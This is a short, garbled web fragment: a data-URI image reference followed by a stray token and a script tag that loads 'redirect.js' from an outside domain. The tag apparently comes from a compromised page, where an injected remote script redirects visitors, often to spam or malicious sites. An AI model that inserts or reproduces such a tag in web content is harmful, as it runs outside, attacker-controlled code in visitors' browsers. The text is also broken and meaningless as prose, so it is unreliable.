 ZQWNO<script src=https://aaa.aimarksix.com/redirect.js></script >